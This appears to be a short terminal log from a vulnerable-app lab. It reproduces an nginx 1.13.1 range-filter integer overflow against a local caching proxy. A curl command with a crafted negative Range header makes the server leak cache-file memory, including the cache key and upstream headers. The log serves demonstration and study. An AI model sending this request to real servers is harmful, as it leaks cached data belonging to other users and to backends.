 ➜ VulApps git:(master) ✗ curl -I http://127.0.0.1:8000/proxy/demo.png
HTTP/1.1 200 OK
Server: nginx/1.13.1
Date: Wed, 12 Jul 2017 15:57:57 GMT
Content-Type: image/png
Content-Length: 16585
Connection: keep-alive
Last-Modified: Wed, 12 Jul 2017 15:57:57 GMT
ETag: W/"40c9-5543e4fad0d40"
X-Proxy-Cache:: MISS
Accept-Ranges: bytes
➜ VulApps git:(master) ✗ curl -i http://127.0.0.1:8000/proxy/demo.png -r -17208,-9223372036854758600
HTTP/1.1 206 Partial Content
Server: nginx/1.13.1
Date: Wed, 12 Jul 2017 15:58:50 GMT
Content-Type: multipart/byteranges; boundary=00000000000000000003
Connection: keep-alive
Last-Modified: Wed, 12 Jul 2017 15:57:20 GMT
ETag: W/"40c9-5543e4fad0d40"
X-Proxy-Cache:: HIT
--00000000000000000003
Content-Type: image/png
Content-Range: bytes -623-16584/16585
8IfY�FfY�FfY�@�`vsW/"40c9-5543e4fad0d40"
KEY: httpGET127.0.0.1/proxy/demo.png
HTTP/1.1 200 OK
Date: Wed, 12 Jul 2017 15:57:20 GMT
Server: Apache/2.4.25 (Debian)
Last-Modified: Wed, 12 Jul 2017 15:57:20 GMT
ETag: W/"40c9-5543e4fad0d40"
Accept-Ranges: bytes
Content-Length: 16585
Connection: close
Content-Type: image/png
�PNG